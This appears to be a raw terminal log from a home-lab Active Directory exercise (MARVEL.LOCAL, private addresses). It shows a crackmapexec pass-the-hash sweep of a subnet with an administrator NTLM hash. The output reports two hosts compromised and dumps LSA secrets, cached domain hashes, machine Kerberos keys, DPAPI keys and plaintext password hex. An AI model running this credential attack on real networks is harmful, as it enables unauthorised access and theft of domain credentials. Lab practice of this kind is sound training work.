 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.11.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840 --local-auth --lsa
SMB 192.168.11.1 445 DESKTOP-LILPIL [*] Windows 10 Pro 22631 x64 (name:DESKTOP-LILPIL) (domain:DESKTOP-LILPIL) (signing:False) (SMBv1:True)
SMB 192.168.11.1 445 DESKTOP-LILPIL [-] DESKTOP-LILPIL\administrator:5b4c6335673a75f13ed948e848f00840 STATUS_LOGON_FAILURE
SMB 192.168.11.139 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.11.138 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 192.168.11.142 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 192.168.11.139 445 HYDRA-DC [-] HYDRA-DC\administrator:5b4c6335673a75f13ed948e848f00840 STATUS_LOGON_FAILURE
SMB 192.168.11.138 445 SPIDERMAN [+] SPIDERMAN\administrator:5b4c6335673a75f13ed948e848f00840 (Pwn3d!)
SMB 192.168.11.142 445 THEPUNISHER [+] THEPUNISHER\administrator:5b4c6335673a75f13ed948e848f00840 (Pwn3d!)
SMB 192.168.11.142 445 THEPUNISHER [+] Dumping LSA secrets
SMB 192.168.11.138 445 SPIDERMAN [+] Dumping LSA secrets
SMB 192.168.11.142 445 THEPUNISHER MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#b29dfc7fbd811e1ceb2252d88abc3639: (2024-01-02 17:40:45)
SMB 192.168.11.138 445 SPIDERMAN MARVEL.LOCAL/pparker:$DCC2$10240#pparker#025cfc4aaba138eba6f984b344c6e25a: (2024-01-02 15:51:45)
SMB 192.168.11.142 445 THEPUNISHER MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#36b7f3dded1d429f21ee064416eb6281: (2023-12-30 12:46:16)
SMB 192.168.11.138 445 SPIDERMAN MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:831b61e1dcc8e3668c5b0e34cd22569b982b5594f86e3f22f29cdf92e770c195
SMB 192.168.11.142 445 THEPUNISHER MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:ef7307e6e5752693c39e048171100d24bb4658335290944bffb0bc00f0add4ff
SMB 192.168.11.138 445 SPIDERMAN MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:cf00ca914d5bbbbb3a73a6d20ae14fe8
SMB 192.168.11.138 445 SPIDERMAN MARVEL\SPIDERMAN$:des-cbc-md5:ce6b685834f7f78c
SMB 192.168.11.138 445 SPIDERMAN MARVEL\SPIDERMAN$:plain_password_hex:2c004f003600690044003100420070007600590070003800400078003000500​06f0054007400450020006c005d004e003d00
3c0062004a0036006e0061003e0077006e003200600058002200670062007800550039003e002200750040005800390074002700450​07a00400056006e005a00570074005800 2d004c00670046005f0029004c00290031002c00710061004
f0032005b00530029005a00710025006b006900660024002c0077004c005a00620025005d005400560021006​3005c007300390042002000​6c00580023003c0077005a0066005b006600390033005100740029007​3004f002c00560072006100
00
SMB 192.168.11.138 445 SPIDERMAN MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:aea0c7d2b0887e28b0d3448f7e1b4fdc:::
SMB 192.168.11.142 445 THEPUNISHER MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:e2489c8561bde6953255f66e856ff5f0
SMB 192.168.11.142 445 THEPUNISHER MARVEL\THEPUNISHER$:des-cbc-md5:10b95d70f73704b5
SMB 192.168.11.142 445 THEPUNISHER MARVEL\THEPUNISHER$:plain_password_hex:750034004c006c0075003d004a00790042006500720044002400200063002e0077004500200061003e005000360032006c
5900
SMB 192.168.11.142 445 THEPUNISHER MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:680127b8c55ceffcc8551cbfe8e1c638:::
SMB 192.168.11.138 445 SPIDERMAN dpapi_machinekey:0×624f85c5338a72d967853e7b669346a1c18594d6
dpapi_userkey:0×6775f3349022c1bec75cb682d18a03c5ee943cf6
SMB 192.168.11.142 445 THEPUNISHER dpapi_machinekey:0×624f85c5338a72d967853e7b669346a1c18594d6
dpapi_userkey:0×6775f3349022c1bec75cb682d18a03c5ee943cf6
SMB 192.168.11.138 445 SPIDERMAN NL$KM:f53ac90bcfcedb8dcdef567359248c734aad065637bb4e3ceaa1413f6429a5b37e35a12550ed72aae9200a249155c4c75777b967a7861fc6ec47c7daf1467a9e
SMB 192.168.11.138 445 SPIDERMAN [+] Dumped 8 LSA secrets to /home/kali/.cme/logs/SPIDERMAN_192.168.11.138_2024-01-02_141208.secrets and /home/kali/.cme/logs/SPIDERMAN_19
2.168.11.138_2024-01-02_141208.cached
SMB 192.168.11.142 445 THEPUNISHER NL$KM:f53ac90bcfcedb8dcdef567359248c734aad065637bb4e3ceaa1413f6429a5b37e35a12550ed72aae9200a249155c4c75777b967a7861fc6ec47c7daf1467a9e
SMB 192.168.11.142 445 THEPUNISHER [+] Dumped 9 LSA secrets to /home/kali/.cme/logs/THEPUNISHER_192.168.11.142_2024-01-02_141208.secrets and /home/kali/.cme/logs/THEPUNISHE
R_192.168.11.142_2024-01-02_141208.cached